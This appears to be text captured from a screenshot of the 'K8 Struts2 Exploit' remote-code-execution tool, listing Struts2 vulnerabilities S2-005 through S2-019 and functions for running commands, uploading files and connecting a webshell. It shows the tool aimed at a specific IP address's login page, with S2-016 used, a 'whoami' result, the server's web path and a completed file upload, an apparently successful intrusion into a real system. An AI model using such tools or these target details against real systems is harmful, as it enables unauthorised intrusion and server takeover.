 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://202.102.221.73/manage/sys/login.shtml 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息 清空
Target: http://202.102.221.73/manage/sys/login.shtml
Useage: S2-016
Whoami: xdw
WebPath: /opt/xdw/web/XDW_AH_COMM_SYS_MANAGE